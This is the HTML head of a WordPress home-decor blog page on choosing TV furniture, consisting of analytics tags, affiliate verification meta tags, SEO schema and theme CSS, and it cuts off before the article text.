

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hermagic.com/tv-furniture/
body_size: 34762
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
	<meta name="convertiser-verification" content="ff86168f9bd81d5bf4a397b3daf79e798703c9e0" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-234369301-1" type="3a377288b19556aa79cd5893-text/javascript"></script>
<script type="3a377288b19556aa79cd5893-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-234369301-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E7NKG3KHTT" type="3a377288b19556aa79cd5893-text/javascript"></script>
<script type="3a377288b19556aa79cd5893-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E7NKG3KHTT');
</script>
<meta name="google-site-verification" content="Zua4bWbKsz45l-C4_JJ1HyF9o3EgfeyDER5IcHqI51c" />
<meta charset="UTF-8" >
<meta name="p:domain_verify" content="ebf93c56cf62333d794ca33a54d26ce5"/>
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<meta name="verification" content="cdd0ab6c71dffee9b6bddf33f7e4721c" />
<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
<meta name="google-site-verification" content="ZrhImGVvRZDS8Z8z2URkobrDL-EBXI0fe38OZZFCL9k" />
<meta name="verify-admitad" content="919381c4c9" />
<meta name='ir-site-verification-token' value='832006164'>
<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
<meta name='webgains-site-verification' content='khxlvxuk' />
<meta name="agd-partner-manual-verification" />
<meta name='ir-site-verification-token' value='1486136177'>
<link rel='stylesheet' href='https://hermagic.com/coustom.css' type='text/css' media='all' />
<link rel="preconnect" href="https://hermagic.com" />
<!-- TradeDoubler site verification 3284783 -->
<!--Awin verification 001-->
<meta name='ir-site-verification-token' value='837416711'>
<script type="3a377288b19556aa79cd5893-text/javascript" src="https://s.skimresources.com/js/224452X1706219.skimlinks.js"></script>
<!--<script type="module" src="https://unpkg.com/x-frame-bypass"></script>-->



<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>TV Furniture Buyer&#039;s Guide | Check Out The Best For Your Room</title>
<meta name="description" content="Transform Your Living Space with Stylish TV Furniture: Explore TV stands, cabinets, and mounts for a modern and organized home."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hermagic.com/tv-furniture/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="TV Furniture Buyer&#039;s Guide | Check Out The Best For Your Room" />
<meta property="og:description" content="Transform Your Living Space with Stylish TV Furniture: Explore TV stands, cabinets, and mounts for a modern and organized home." />
<meta property="og:url" content="https://www.hermagic.com/tv-furniture/" />
<meta property="og:site_name" content="Hermagic" />
<meta property="article:section" content="Home Decor" />
<meta property="og:image" content="https://www.hermagic.com/wp-content/uploads/2023/09/TV-Furniture.png" />
<meta property="og:image:secure_url" content="https://www.hermagic.com/wp-content/uploads/2023/09/TV-Furniture.png" />
<meta property="og:image:width" content="620" />
<meta property="og:image:height" content="576" />
<meta property="og:image:alt" content="TV Furniture" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="TV Furniture Buyer&#039;s Guide | Check Out The Best For Your Room" />
<meta name="twitter:description" content="Transform Your Living Space with Stylish TV Furniture: Explore TV stands, cabinets, and mounts for a modern and organized home." />
<meta name="twitter:image" content="https://www.hermagic.com/wp-content/uploads/2023/09/TV-Furniture.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Jennifer" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.hermagic.com/#person","name":"hermagic","url":"https://www.hermagic.com","logo":{"@type":"ImageObject","@id":"https://www.hermagic.com/#logo","url":"https://hermagic.com/wp-content/uploads/2022/07/cropped-inner-logo-1.png","contentUrl":"https://hermagic.com/wp-content/uploads/2022/07/cropped-inner-logo-1.png","caption":"hermagic","inLanguage":"en-US","width":"623","height":"160"},"image":{"@id":"https://www.hermagic.com/#logo"}},{"@type":"WebSite","@id":"https://www.hermagic.com/#website","url":"https://www.hermagic.com","name":"hermagic","publisher":{"@id":"https://www.hermagic.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hermagic.com/wp-content/uploads/2023/09/TV-Furniture.png","url":"https://www.hermagic.com/wp-content/uploads/2023/09/TV-Furniture.png","width":"620","height":"576","caption":"TV Furniture","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.hermagic.com/tv-furniture/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hermagic.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.hermagic.com/category/home-decor-2/","name":"Home Decor"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.hermagic.com/tv-furniture/","name":"TV Furniture Buyer\u2019s Guide: How To Choose The Perfect Piece For Your Home?"}}]},{"@type":"WebPage","@id":"https://www.hermagic.com/tv-furniture/#webpage","url":"https://www.hermagic.com/tv-furniture/","name":"TV Furniture Buyer&#039;s Guide | Check Out The Best For Your Room","datePublished":"2022-09-22T12:40:00+05:30","dateModified":"2024-04-02T12:22:17+05:30","isPartOf":{"@id":"https://www.hermagic.com/#website"},"primaryImageOfPage":{"@id":"https://www.hermagic.com/wp-content/uploads/2023/09/TV-Furniture.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.hermagic.com/tv-furniture/#breadcrumb"}},{"@type":"Person","@id":"https://www.hermagic.com/author/samiksha/","name":"Jennifer","url":"https://www.hermagic.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Jennifer","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"TV Furniture Buyer&#039;s Guide | Check Out The Best For Your Room","keywords":"TV Furniture","datePublished":"2022-09-22T12:40:00+05:30","dateModified":"2024-04-02T12:22:17+05:30","articleSection":"Conforama PT, Home Decor","author":{"@id":"https://www.hermagic.com/author/samiksha/","name":"Jennifer"},"publisher":{"@id":"https://www.hermagic.com/#person"},"description":"Transform Your Living Space with Stylish TV Furniture: Explore TV stands, cabinets, and mounts for a modern and organized home.","name":"TV Furniture Buyer&#039;s Guide | Check Out The Best For Your Room","@id":"https://www.hermagic.com/tv-furniture/#richSnippet","isPartOf":{"@id":"https://www.hermagic.com/tv-furniture/#webpage"},"image":{"@id":"https://www.hermagic.com/wp-content/uploads/2023/09/TV-Furniture.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hermagic.com/tv-furniture/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hermagic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hermagic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hermagic.com%2Ftv-furniture%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hermagic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hermagic.com%2Ftv-furniture%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Hermagic &raquo; Stories Feed" href="https://www.hermagic.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hermagic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='postcs-animate-css' href='https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='postcs-css-css' href='https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/css/post-cs.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='zox-custom-style-css' href='https://www.hermagic.com/wp-content/themes/zoxpress/style.css?ver=6.9' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #ec2b8c;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #ec2b8c;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #ec2b8c;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #ec2b8c;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #ec2b8c;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #ec2b8c;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #ec2b8c;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #ec2b8c;
		box-shadow: 15px 0 0 #ec2b8c, -10px 0 0 #ec2b8c;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #ec2b8c;
	}

	.zox-post-type {
		border: 3px solid #ec2b8c;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #ec2b8c;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #ec2b8c;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #ec2b8c !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #ec2b8c;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #ec2b8c;
	}

	#zox-top-head-wrap {
		background: #000000;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #cccccc;
	}

	span.zox-woo-cart-num {
		background: #cccccc;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 16px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #111111;
	}

	#zox-foot-wrap {
		background: #fff;
	}

	#zox-foot-wrap p {
		color: #aaa;
	}

	#zox-foot-wrap a {
		color: #aaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaa;
	}

	span.zox-widget-side-title {
		color: #111111;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 16px) / 2);
		padding-bottom: calc((40px - 16px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 80px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(80px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 80px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((80px - 20px) / 2);
		padding-bottom: calc((80px - 20px) / 2);
	}

	.zox-fix-up {
		top: -80px !important;
		-webkit-transform: translate3d(0,-80px,0) !important;
	   	   -moz-transform: translate3d(0,-80px,0) !important;
	    	-ms-transform: translate3d(0,-80px,0) !important;
	     	 -o-transform: translate3d(0,-80px,0) !important;
				transform: translate3d(0,-80px,0) !important;
	}

	.zox-fix {
		top: -80px;
		-webkit-transform: translate3d(0,80px,0) !important;
	   	   -moz-transform: translate3d(0,80px,0) !important;
	    	-ms-transform: translate3d(0,80px,0) !important;
	     	 -o-transform: translate3d(0,80px,0) !important;
				transform: translate3d(0,80px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Roboto', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 300;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Roboto Condensed', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 900;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'IM Fell French Canon', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-widget-side-title {
		font-family: 'IM Fell French Canon', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
